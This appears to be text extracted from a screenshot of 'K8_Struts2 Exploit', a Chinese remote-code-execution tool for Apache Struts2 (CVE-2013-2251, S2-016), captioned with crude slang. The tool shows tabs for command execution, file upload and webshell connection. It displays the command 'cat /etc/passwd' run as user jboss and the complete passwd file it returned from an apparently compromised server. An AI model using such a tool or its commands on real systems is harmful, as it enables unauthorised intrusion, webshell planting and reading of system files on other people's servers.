 K8_Struts2 Exploit <=2.3.1.5 CVE-2013-2251 (S2-016远程代码执行漏洞利用工具)
菊花: 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-016 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /etc/passwd 执行 清空
jboss
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
jboss:x:510:510::/home/jboss:/bin/bash
zabbix:x:560:560::/home/zabbix:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
nagios:x:561:561::/home/nagios:/sbin/nologin
www.wooyun.org